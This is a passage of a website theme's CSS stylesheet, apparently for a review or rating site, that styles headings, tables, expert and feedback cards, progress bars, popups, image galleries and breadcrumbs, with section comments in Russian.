dding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pr-xxl-0{padding-right:0!important}.pr-xxl-1{padding-right:.25rem!important}.pr-xxl-2{padding-right:.5rem!important}.pr-xxl-3{padding-right:1rem!important}.pr-xxl-4{padding-right:1.5rem!important}.pr-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.pl-xxl-0{padding-left:0!important}.pl-xxl-1{padding-left:.25rem!important}.pl-xxl-2{padding-left:.5rem!important}.pl-xxl-3{padding-left:1rem!important}.pl-xxl-4{padding-left:1.5rem!important}.pl-xxl-5{padding-left:3rem!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}


/*
  Блоки внимания
*/

.toto_attention_block{
  display: flex;
  padding: 20px 10px;
  background: #faf9fb;
  margin: 20px 0px;
  border-radius: 10px;
  align-items: center;
}

.toto_attention_block .toto_attention_block_imgBox{
  height: 50px;
  width: 50px;
  object-fit: cover;
  margin: 0px 20px 0px 10px;
}

.toto_attention_block .toto_attention_block_imgBox img{
  width: 100%;
}

.toto_attention_block .toto_attention_block_text{
  width: fit-content;
  font-size: 16px;
  line-height: 150%;
}


/*
Основное оформление
*/

.kr-ui .kr-default-card-double-slider,
.kr-ui .kr-default-card-triple-slider{
margin-bottom: 20px;
margin-top: 20px;
}

.kr-ui  .kr-card-wide{
margin-bottom: 60px;
}

.kr-ui h1 {
margin-top: 40px;
margin-bottom: 20px;
font-weight: bold;
font-size: 36px;
line-height: 44px;
color: var(--color-title);
}

.kr-ui h2 {
margin-top: 40px;
margin-bottom: 20px;
font-weight: bold;
font-size: 26px;
line-height: 32px;
color: var(--color-title);
}

.kr-ui h3 {
margin-top: 40px;
margin-bottom: 20px;
font-weight: bold;
font-size: 22px;
line-height: 27px;
color: var(--color-title);
}

.kr-ui h4 {
margin-top: 40px;
margin-bottom: 20px;
font-weight: bold;
font-size: 18px;
line-height: 22px;
color: var(--color-title);
}

.kr-ui p {
font-weight: normal;
font-size: 16px;
line-height: 150%;
color: var(--color-text);
margin: 20px 0px;
}

.kr-ui a {
  color: var(--color-ui-link);
  text-decoration: underline;
  font-weight: 600;
}

.kr-ui a:hover {
  color: var(--color-ui-link-hover);
  text-decoration: none;
}

.kr-ui a.kr-card-wide,
.kr-ui a.kr-default-card {
  text-decoration: none;
}

.kr-ui blockquote {
position: relative;
margin-top: 20px;
margin-bottom: 20px;
padding: 30px 75px 30px 80px;
background: var(--color-table-bg-odd);
border-radius: 10px;
font-size: 16px;
line-height: 150%;
color: var(--color-text);
}

.kr-ui blockquote p{
margin: 0px;
padding: 0px;
}

.kr-ui blockquote:before,
.kr-ui blockquote:after {
position: absolute;
display: block;
width: 25px;
height: 18px;
background: url(../img/quote.svg) center/contain no-repeat;
content: "";
}

.kr-ui blockquote:before {
top: 30px;
left: 30px;
}

.kr-ui blockquote:after {
right: 30px;
bottom: 72px;
transform: rotate(180deg);
}

.kr-ui-table {
margin-top: 40px;
}

.kr-ui-table table {
border-collapse: collapse;
width: 100%;
/*border-radius: 10px 10px 0 0;
overflow: hidden;*/
}

.kr-ui-table td {
  position: relative;
  padding: 8px 20px;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-table tr:nth-child(odd) td {
  background: var(--color-table-bg-odd);
}

.kr-ui-table .kr-ui-table-title td {
  background: var(--color-table-bg-top)!important;
  font-weight: bold;
  font-size: 18px;
  line-height: 22px;
  padding: 21px 20px 17px;
}

.kr-ui-table .kr-ui-table-title td:first-child {
  border-radius: 10px 0 0 0;
}

.kr-ui-table .kr-ui-table-title td:last-child {
  border-radius: 0 10px 0 0;
}

.kr-ui-table .kr-ui-table-title:not(:first-child) td {
  border-radius: 0!important;
}

.kr-ui-table td:not(:first-child):before {
  position: absolute;
  display: block;
  content: "";
  width: 1px;
  height: 100%;
  background: var(--color-3);
  left: 0;
  top: 0;
  opacity: 0.3;
}

.kr-ui-table .kr-ui-table-title td:before {
  height: calc(100% - 8px);
  top: 4px;
  opacity: 1;
}

.kr-ui-table tr:last-child td::after {
  position: absolute;
  display: block;
  content: "";
  width: 100%;
  height: 1px;
  background: var(--color-3);
  left: 0;
  bottom: 0;
  opacity: 0.3;
}

.kr-ui ul,
.kr-ui ol {
  display: block;
  margin-top: 20px;
  margin-bottom: 20px;
}

.kr-ui li {
  position: relative;
  display: block;
  padding-left: 30px;
  font-size: 16px;
  line-height: 150%;
  list-style: none;
  color: var(--color-text);
}

.kr-ui ul li:before {
  position: absolute;
  top: 5px;
  left: 0;
  content: '';
  display: block;
  width: 10px;
  height: 10px;
  background-color: var(--color-3);
  border-radius: 50%;
}

.kr-ui li + li {
  margin-top: 13px;
}

.kr-ui ol {
  counter-reset: liCounter;
}

.kr-ui ol li:before {
  position: absolute;
  top: 0;
  left: 0;
  counter-increment: liCounter;
  content: counter(liCounter);
  display: block;
  color: var(--color-3);
  font-weight: 500;
}

ul.kr-ui-plus li:before,
ul.kr-ui-minus li:before,
ul.kr-ui-check li:before {
  position: absolute;
  top: 3px;
  left: 0;
  content: '';
  display: block;
  width: 14px;
  height: 14px;
  background-color: unset;
}

.kr-ui-plus li:before {
  background: url(../img/plus.svg) center/contain no-repeat;
}

.kr-ui-minus li:before {
  background: url(../img/minus.svg) center/contain no-repeat;
}

.kr-ui-check li:before {
  background: url(../img/check.svg) center/contain no-repeat;
}

.kr-ui li + li {
  margin-top: 13px;
}

.kr-ui-details {
  margin-top: 40px;
}

.kr-ui-details + .kr-ui-details {
  margin-top: 20px;
}

.kr-ui-details details {
  position: relative;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-details details:before {
  position: absolute;
  top: 0;
  left: 0;
  content: '';
  display: block;
  width: 100%;
  height: 100%;
  background-color: var(--color-3);
  opacity: 0.1;
  border-radius: 10px;
}

.kr-ui-details summary {
  position: relative;
  padding: 15px 70px 15px 20px;
  font-weight: bold;
  font-size: 16px;
  line-height: 20px;
  list-style: none;
  color: var(--color-title);
  cursor: pointer;
}

.kr-ui-details span {
  position: relative;
  display: block;
}

.kr-ui-details-arrow {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 20px;
  width: 30px;
  height: 30px;
  background: var(--color-2);
  border-radius: 50%;
  transition: transform 0.3s ease;
}

.kr-ui-details svg {
  width: 12px;
  height: 6px;
  fill: var(--color-1);
}

.kr-ui-details details[open] .kr-ui-details-arrow {
  transform: rotate(180deg) translateY(50%);
}

.kr-ui-details summary:before {
  position: absolute;
  top: 0;
  left: 0;
  content: '';
  display: block;
  width: 100%;
  height: 100%;
  background-color: var(--color-3);
  opacity: 0.3;
  transition: opacity 0.3s ease;
  border-radius: 10px;
}

.kr-ui-details summary:hover:before {
  opacity: 0.6;
}

.kr-ui-details summary::-webkit-details-marker {
  display: none
}

.kr-ui-details details > span {
  padding: 30px 20px;
}

.kr-ui-link {
  margin-top: 20px;
  display: flex;
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  position: relative;
  padding: 8px;
  padding-right: 108px;
}

a.kr-ui-link{
  text-decoration: none;
  background: #FFF;
}

.kr-ui-link > * {
  position: relative;
}

.kr-ui-link::before {
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 0.2;
  border: 1px solid var(--color-1);
  border-radius: 10px;
  display: block;
  content: "";
  left: 0;
  top: 0;
}

.kr-ui-link-img {
  width: 99px;
  height: 86px;
  display: block;
  object-fit: cover;
  margin-right: 17px;
}

.kr-ui-link-text {
  color: var(--color-text);
  font-weight: bold;
  font-size: 16px;
  line-height: 20px;
  flex: 1;
  -webkit-flex: 1;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.kr-ui-link-stars {
  position: absolute;
  top: 13px;
  right: 15px;
  display: inline-block;
}

.kr-ui-link-arrow {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  position: absolute;
  bottom: 15px;
  right: 15px;
  width: 30px;
  height: 30px;
  background: var(--color-2);
  border-radius: 50%;
  transform: rotate(-90deg);
}

.kr-ui-link-arrow svg {
  width: 12px;
  height: 6px;
  fill: var(--color-1);
}

.kr-ui-expert {
  position: relative;
  padding: 20px;
  padding-bottom: 35px;
  margin-top: 20px;
}

.kr-ui-expert > * {
  position: relative;
}

.kr-ui-expert:before {
  width: 100%;
  height: 100%;
  background: var(--gradient-2);
  opacity: 0.1;
  border-radius: 10px;
  position: absolute;
  display: block;
  content: "";
  left: 0;
  top: 0;
}

.kr-ui-expert-img {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 110px;
  height: 110px;
  border-radius: 50%;
  object-fit: cover;
}

.kr-ui-expert-head {
  min-height: 110px;
  padding-left: 126px;
}

.kr-ui-expert-tag {
  padding: 6px 20px 5px;
  background: var(--gradient-1);
  font-weight: bold;
  font-size: 14px;
  line-height: 17px;
  color: var(--desctop-nav-link);
  display: inline-block;
  border-radius: 42px;
}

.kr-ui-expert-name {
  margin-top: 10px;
  font-weight: bold;
  font-size: 16px;
  line-height: 20px;
  color: var(--color-text);
}

.kr-ui-expert-advanced {
  font-weight: normal;
  font-size: 14px;
  line-height: 17px;
  color: var(--color-text);
  margin-top: 5px;
}

.kr-ui-expert-social-box {
  display: flex;
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  position: absolute;
  right: 0;
  top: 4px;
}

.kr-ui-expert-social-link {
  display: block;
}

.kr-ui-expert-social-link:not(:last-child) {
  margin-right: 10px;
}

.kr-ui-expert-social-link svg {
  width: 25px;
  height: 25px;
  fill: var(--color-3);
}

.kr-ui-expert-text {
  margin-top: 20px;
  padding-top: 21px;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-expert-text::before {
  width: 100%;
  height: 1px;
  background: var(--color-1);
  opacity: 0.1;
  display: block;
  position: absolute;
  content: "";
  left: 0;
  top: 0;
}

.kr-ui-feedback {
  margin-top: 40px;
  margin-bottom: 40px;
  padding-left: 80px;
  position: relative;
}

.kr-ui-feedback-img {
  position: absolute;
  width: 60px;
  height: 60px;
  display: block;
  object-fit: cover;
  left: 0;
  top: 0;
  border-radius: 50%;
}

.kr-ui-feedback-text {
  position: relative;
  padding: 15px 20px 15px 25px;
  margin-bottom: 10px;
}

.kr-ui-feedback-text::before {
  width: 100%;
  height: 100%;
  position: absolute;
  display: block;
  content: "";
  background: var(--color-3);
  opacity: 0.1;
  border: 1px solid var(--color-1);
  border-radius: 10px;
  left: 0;
  top: 0;
}

.kr-ui-feedback-text svg {
  position: absolute;
  top: 10px;
  left: -10px;
  width: 10px;
  height: 12px;
  fill: var(--color-1);
  opacity: 0.1;
}

.kr-ui-feedback-text > span {
  position: relative;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-feedback-info {
  display: flex;
  display: -webkit-flex;
  -webkit-align-items: flex-start;
  align-items: flex-start;
}

.kr-ui-feedback-name {
  font-weight: 600;
  font-size: 14px;
  line-height: 20px;
  color: var(--color-text);
  margin-right: 10px;
}

.kr-ui-feedback-advanced {
  font-weight: 300;
  font-size: 14px;
  line-height: 20px;
  color: var(--color-text);
  margin-right: 10px;
  flex: 1;
  -webkit-flex: 1;
}

.kr-ui-feedback-social-box {
  display: flex;
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
}

.kr-ui-feedback-social-link {
  display: block;
}

.kr-ui-feedback-social-link:not(:last-child) {
  margin-right: 10px;
}

.kr-ui-feedback-social-link svg {
  width: 20px;
  height: 20px;
  fill: var(--color-3);
}

/* PROGRESS-BAR */

.kr-ui-progress-box {
  display: -webkit-flex;
  display: flex;
  margin-top: 40px;
  margin-bottom: 40px;
}

.kr-ui-progress-pie {
  width: 80px;
  height: 80px;
  margin-right: 30px;
  position: relative;
}

.kr-ui-progress-pie-bg {
  width: 80px;
  height: 80px;
  position: absolute;
  left: 0;
  top: 0;
  background: #E0E0E0;
  border-radius: 50%;
}

.kr-ui-progress-pie-text {
  width: 72px;
  height: 72px;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  border-radius: 50%;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  background: #FFF;
}

.kr-ui-progress-bar-main {
  -webkit-flex: 1;
  flex: 1;
  display: table;
}

.kr-ui-progress-bar-main-inner {
  /*display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;*/
  display: table-row;
}

.kr-ui-progress-bar-main-inner + .kr-ui-progress-bar-main-inner {
  margin-top: 4px;
}

.kr-ui-progress-bar-text {
  padding-right: 20px;
  width: 130px;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-1);
  display: table-cell;
  white-space: nowrap;
}

.kr-ui-progress-bar-string-box {
  -webkit-flex: 1;
  flex: 1;
  position: relative;
  display: table-cell;
  vertical-align: middle;
  width: 100%;
}

.kr-ui-progress-bar-string-box-empty {
  position: relative;
  width: 100%;
  height: 100%;
  background-color: var(--color-1);
  border-radius: 19px;
  opacity: 0.1;
  height: 10px;
}

.kr-ui-progress-bar-string-box-full {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 0;
  height: 100%;
  border-radius: 19px;
  height: 10px;
}

.kr-ui-progress-bar-count {
  padding-left: 46px;
  width: 26px;
  text-align: right;
  font-weight: 600;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-1);
  display: table-cell;
  vertical-align: middle;
}

/* TABLE */
.kr-ui-list-table {
  border-collapse: collapse;
  width: 100%;
  margin-top: 20px;
  margin-bottom: 20px;
}

.kr-ui-list-table td {
  padding-top: 5px;
  padding-bottom: 5px;
  font-weight: normal;
  vertical-align: middle;
  font-size: 14px;
  line-height: 150%;
  min-height: 50px;
  color: var(--color-text);
}

.kr-ui-list-table td:first-child {
  border-radius: 10px 0 0 10px;
}

.kr-ui-list-table td:last-child {
  border-radius: 0 10px 10px 0;
}

.kr-ui-list-table .kr-opened td:first-child {
  border-radius: 10px 0 0 0;
}

.kr-ui-list-table .kr-opened td:last-child {
  border-radius: 0 10px 0 0;
}

.kr-ui-list-table-details tr:nth-child(4n + 1) td,
.kr-ui-list-table-details tr:nth-child(4n) td {
  background: var(--color-table-bg-odd);
}

.kr-ui-list-table-default tr:nth-child(odd) td {
  background: var(--color-table-bg-odd);
}

.kr-ui-list-table .kr-ui-table-title td {
  background: var(--color-table-bg-top)!important;
  padding-top: 12px;
  padding-bottom: 12px;
}

.kr-ui-list-table .kr-ui-table-title td:first-child {
  border-radius: 10px 0 0 10px;
}

.kr-ui-list-table .kr-ui-table-title td:last-child {
  border-radius: 0 10px 10px 0;
}

.kr-ui-list-table td:last-child {
  padding-right: 10px;
}

.kr-ui-list-table-rate-title {
  padding-left: 20px;
}

.kr-ui-list-table-number {
  font-weight: bold;
  padding-left: 20px;
  padding-right: 22px;
  font-size: 18px;
  line-height: 150%;
}

.kr-ui-list-table-title {
  width: 100%;
}

.kr-ui-list-table-title-inner {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
}

.kr-ui-list-table-title-inner img {
  display: block;
  margin-right: 10px;
  width: 40px;
  height: 40px;
  object-fit: cover;
  border-radius: 7px;
}

.kr-ui-list-table-row-star {
  margin-left: 10px;
  width: 16px;
  height: 14px;
}

.kr-ui-list-table-count-black {
  padding-left: 10px;
  padding-right: 5px;
  font-weight: bold;
  font-size: 18px;
  line-height: 24px;
  color: var(--color-text);
}

.kr-ui-list-table-count-grey {
  padding-right: 20px;
  white-space: nowrap;
  font-weight: bold;
  font-size: 16px;
  line-height: 24px;
  color: var(--color-text);
  opacity: 0.3;
}

.kr-ui-list-table-btn {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  position: relative;
  padding: 0px;
  background: transparent;
  border-radius: 7px;
  height: 34px;
  border: none;
  text-align: center;
  cursor: pointer;
}

a.kr-ui-list-table-btn {
  text-decoration: none;
}

.kr-ui-list-table-btn:before {
  position: absolute;
  top: 0;
  left: 0;
  content: '';
  display: block;
  width: 100%;
  height: 100%;
  border-radius: 7px;
  background-color: var(--color-3);
  opacity: 0.3;
}

.kr-ui-list-table-btn-text {
  position: relative;
  padding: 0 20px;
  font-weight: 600;
  font-size: 14px;
  line-height: 17px;
  color: var(--color-text);
}

.kr-ui-list-table-btn-arrow {
  display: none;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 0;
  width: 30px;
  height: 30px;
}

.kr-ui-list-table-btn-arrow svg {
  width: 12px;
  height: 6px;
  fill: var(--color-1);
  transition: transform 0.3s ease;
}

.kr-opened .kr-ui-list-table-btn-arrow svg {
  transform: rotate(180deg);
}

.kr-ui-list-table-info.kr-hidden {
  display: none;
}

.kr-ui-list-table-info td {
  padding: 10px 20px;
  font-size: 16px;
  line-height: 150%;
  border-radius: 0 0 10px 10px!important;
}

.kr-ui-list-table-info-top {
  display: -webkit-flex;
  display: flex;
  padding-bottom: 10px;
  font-weight: 500;
}

.kr-ui-list-table-info-top img {
  margin-right: 12px;
  width: 150px;
  height: 100px;
  object-fit: cover;
  border-radius: 7px;
}

.kr-ui-list-table-info-top > span {
  -webkit-flex: 1;
  flex: 1;
}

.kr-ui-list-table-popup {
  display: none;
}

.kr-ui-list-anchor-item {
  position: relative;
  padding: 20px;
  border-radius: 10px;
  margin-top: 40px;
}

.kr-ui-list-anchor-item > * {
  position: relative;
}

.kr-ui-list-anchor-item + .kr-ui-list-anchor-item {
  margin-top: 40px;
}

.kr-ui-list-anchor-item:nth-child(even):before {
  position:absolute;
  top: 0;
  left: 0;
  content: '';
  display: block;
  width: 100%;
  height: 100%;
  border-radius: 10px;
  background-color: var(--color-table-bg-odd);
  /*background-color: var(--color-3);
  opacity: 0.1;*/
}

.kr-ui-list-anchor-item-topline {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: flex-start;
  align-items: flex-start;
  margin-bottom: 20px;
}

.kr-ui-list-anchor-item-topline-img {
  display: block;
  margin-right: 10px;
  width: 150px;
  border-radius: 7px;
}

.kr-ui-list-anchor-item-topline-main {
  -webkit-flex: 1;
  flex: 1;
}

.kr-ui-list-anchor-item-topline-main-top {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  margin-bottom: 10px;
}

.kr-ui-list-anchor-item-topline-main-top-count {
  margin-right: 10px;
  width: 30px;
  height: 30px;
  text-align: center;
  font-weight: bold;
  font-size: 14px;
  line-height: 30px;
  border-radius: 50%;
  color: var(--color-4);
  background-color: var(--color-3);
}

.kr-ui-list-anchor-item-topline-main-top-title {
  -webkit-flex: 1;
  flex: 1;
  font-weight: bold;
  font-size: 18px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-list-anchor-item-topline-main-expert {
  display: -webkit-inline-flex;
  display: inline-flex;
  -webkit-align-items: center;
  align-items: center;
  position: relative;
  margin-right: 10px;
  margin-bottom: 10px;
  padding: 5px 15px;
}

.kr-ui-list-anchor-item-topline-main-expert:before {
  position: absolute;
  top: 0;
  left: 0;
  content: '';
  display: block;
  width: 100%;
  height: 100%;
  border-radius: 17px;
  background-color: var(--color-3);
  opacity: 0.1;
}

.kr-ui-list-anchor-item-topline-main-expert-text {
  margin-right: 10px;
  font-size: 14px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-list-anchor-item-topline-main-expert-star {
  width: 16px;
  height: 14px;
}

.kr-ui-list-anchor-item-topline-main-expert-count-black {
  padding-left: 10px;
  padding-right: 5px;
  font-weight: bold;
  font-size: 18px;
  line-height: 24px;
  color: var(--color-text);
}

.kr-ui-list-anchor-item-topline-main-expert-count-grey {
  white-space: nowrap;
  font-weight: bold;
  font-size: 16px;
  line-height: 24px;
  color: var(--color-text);
  opacity: 0.3;
}

.kr-ui-list-anchor-item-topline-main-text {
  font-weight: 500;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-list-anchor-item-text {
  font-size: 16px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-table-title_toto_row{
  text-align: center;
  font-weight: bold;
}

.kr-ui-table-title_toto_row > td{
  font-size: 16px;

  font-weight: bold;

}

.kr-ui-table-title_toto_row > td > div{
  margin: 10px 0px;
  background: var(--color-3);
  color: var(--color-4);
  border-radius:10px !important;
  padding: 10px 10px;
}

.kr-ui-list-table-details tr.kr-ui-table-title_toto_row:nth-child(4n + 1) td, .kr-ui-list-table-details tr.kr-ui-table-title_toto_row:nth-child(4n) td{
  background: none;
}

.fancybox-bg {
  background: transparent;
}

body .fancybox-container.fancybox-is-open {
  background-color: rgba(45, 45, 45, 0.3);
  backdrop-filter: blur(5px);
}

.kr-ui-popup {
  padding: 20px 10px 30px 20px;
  border-radius: 10px;
  position: relative;
  /*overflow: hidden;*/
  overflow: visible;
  max-height: 90vh;
  width: 921px;
  max-width: calc(100vw - 40px);
}

.kr-ui-popup ::-webkit-scrollbar {
  width: 2px;
  height: 2px;
}

.kr-ui-popup ::-webkit-scrollbar-thumb {
  background: var(--color-3);
  -webkit-border-radius: 3px;
  border-radius: 3px;
}

.kr-ui-popup ::-webkit-scrollbar-track {
  -webkit-border-radius: 3px;
  border-radius: 3px;
  background: #EAEAEA;
}

.kr-ui-popup.fancybox-content {
  display: -webkit-inline-flex!important;
  display: inline-flex!important;
  -webkit-flex-direction: column;
  flex-direction: column;
}

.kr-ui-popup-content {
  overflow: auto;
  /*height: 100%;*/
  -webkit-flex: 1;
  flex: 1;
}

.kr-ui-popup-close {
  width: 25px;
  height: 25px;
  display: block;
  position: absolute;
  top: 0;
  right: -35px;
  cursor: pointer;
}

.kr-ui-popup-close svg {
  width: 25px;
  height: 25px;
  fill: var(--color-4);
}

.kr-ui-popup-close-mobile {
  display: none;
}

.kr-ui-popup-content .kr-ui-list-anchor-item {
  padding: 0;
  margin: 0;
  padding-right: 8px;
}

.sidebar_themeItem{
  margin-bottom: 40px;
}

.toto_paddinglr10{
  padding-right: 10px;
  padding-left: 10px;
}

/* Gallery */
.kr-ui-gallery-box {
  margin: 40px 0px;
  border: 3px solid var(--color-table-bg-odd);
  border-radius: 10px;
}

.kr-ui-gallery-title {
  font-weight: bold;
  text-align: center;
  padding: 15px 20px;
  background-color: var(--color-table-bg-odd);
  font-size: 14px;
  border-radius: 0px 0px 10px 10px;
  color: var(--color-text);
}

.kr-ui-gallery-title-top {
  border-radius: 10px 10px 0 0;
}

.kr-ui-gallery-title-bottom {
  border-radius: 0 0 10px 10px;
}

.kr-ui-gallery-list-simple {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: stretch;
  align-items: stretch;
}

.kr-ui-gallery-list-simple-link {
  display: block;
}

.kr-ui-gallery-list-simple-link-img {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.kr-ui-gallery-list-simple-slider {
  overflow: visible;
}

.kr-ui-gallery-list-simple-slider-inner {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: stretch;
  align-items: stretch;
}

.kr-ui-gallery-list-simple-slider-link {
  height: unset;
}

.kr-ui-gallery-list-simple-text {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: stretch;
  align-items: stretch;
}

.kr-ui-gallery-list-simple-text-link-outer {
  padding: 10px;
}

.kr-ui-gallery-list-simple-text-link {
  display: block;
  text-decoration: none;
}

.kr-ui-gallery-list-simple-text-link-img {
  display: block;
  width: 100%;
  /*height: 200px;*/
  object-fit: cover;
}

.kr-ui-gallery-list-simple-text-link-text {
  padding: 10px 10px;
  font-size: 14px;
  text-align: center;
  color: var(--color-text);
}

/* Gallery-slider */
.kr-ui-gallery-list-slider-item {
  width: 250px;
}

.kr-ui-gallery-list-slider-item a {
  display: block;
}

.kr-ui-gallery-list-slider-item img {
  height: 300px;
  width: 100%;
  display: block;
  object-fit: cover;
}

.kr-ui-gallery-list-slider-text {
  text-align: center;
  padding: 10px;
  font-size: 14px;
}

.kr-ui-gallery-list-slider .swiper-button-next,
.kr-ui-gallery-list-slider .swiper-button-prev {
  background: var(--color-4);
  width: 30px;
  height: 30px;
  border-radius: 30px;
}

.kr-ui-gallery-list-slider .swiper-button-next:after,
.kr-ui-gallery-list-slider .swiper-button-prev:after {
  font-size: 10px;
  color: var(--color-3);
}

.kr-ui-gallery-list-double-slider-thumb-box {
  height: 600px;
}

.kr-ui-gallery-list-double-slider {
  height: 80%;
  width: 100%;
}

.kr-ui-gallery-list-double-slider-item {
  height: 100%;
}

.kr-ui-gallery-list-double-slider-item img {
  width: 100%;
  height: 100%;
  display: block;
  object-fit: cover;
}

.kr-ui-gallery-list-double-slider-thumb {
  height: 20%;
  width: 100%;
  padding: 10px 0;
}

.kr-ui-gallery-list-double-slider-thumb-item {
  height: 100%;
}

.kr-ui-gallery-list-double-slider-thumb .swiper-slide {
  opacity: 0.4;
}

.kr-ui-gallery-list-double-slider-thumb .swiper-slide-thumb-active {
  opacity: 1;
}

.kr-ui-gallery-list-double-slider-thumb-item img {
  width: 100%;
  height: 100%;
  display: block;
  object-fit: cover;
}

/* Gallery hidden */
.kr-ui-gallery-hidden-box {
  margin: 20px -2px;
}

.kr-ui-gallery-hidden-box-horisontal {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: stretch;
  align-items: stretch;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
}

.kr-ui-gallery-hidden-box-horisontal a:nth-child(1),
.kr-ui-gallery-hidden-box-horisontal a:nth-child(2) {
  width: 50%;
  height: 280px;
}

.kr-ui-gallery-hidden-box-horisontal a:nth-child(3),
.kr-ui-gallery-hidden-box-horisontal a:nth-child(4),
.kr-ui-gallery-hidden-box-horisontal a:nth-child(5) {
  width: 33.33%;
  height: 150px;
}

.kr-ui-gallery-hidden-box-vertical {
  position: relative;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: flex-end;
  align-items: flex-end;
  -webkit-flex-direction: column;
  flex-direction: column;
}

.kr-ui-gallery-hidden-box-vertical a:nth-child(1) {
  width: 70%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}

.kr-ui-gallery-hidden-box-vertical a:nth-child(2),
.kr-ui-gallery-hidden-box-vertical a:nth-child(3),
.kr-ui-gallery-hidden-box-vertical a:nth-child(4) {
  width: 30%;
  height: 142px;
}

.kr-ui-gallery-hidden-box a {
  padding: 2px;
  transition: filter 0.3s ease;
  display: block;
  position: relative;
}

.kr-ui-gallery-hidden-box a:hover {
  filter: brightness(1.1);
}

.kr-ui-gallery-hidden-box a::before {
  position: absolute;
  display: block;
  content: "";
  width: calc(100% - 4px);
  height: calc(100% - 4px);
  left: 2px;
  top: 2px;
  box-shadow: inset 0 2px 11px rgb(0 0 0 /10%);
}

.kr-ui-gallery-hidden-box a.kr-last-visible::after {
  background: rgba(0,0,0,.5);
  position: absolute;
  left: 2px;
  right: 2px;
  top: 2px;
  bottom: 2px;
  content: '+' attr(data-else);
  color: #FFF;
  font-size: 40px;
  text-align: center;
}

.kr-ui-gallery-hidden-box-horisontal a.kr-last-visible::after {
  line-height: 150px;
}

.kr-ui-gallery-hidden-box-vertical a.kr-last-visible::after {
  line-height: 142px;
}

.kr-ui-gallery-hidden-box a.kr-hidden-photo {
  display: none;
}

.kr-ui-gallery-hidden-box img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}

/* INNER HEAD */

.kr-ui-header {
  margin-bottom: 20px;
}

.kr-breadkrumbs {
  display: -webkit-flex;
  display: flex;
  margin-top: 20px;
}

.kr-breadkrumbs span {
  position: relative;
}

.kr-breadkrumbs span + span {
  margin-left: 24px;
}

.kr-breadkrumbs>span:not(:last-child):before {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
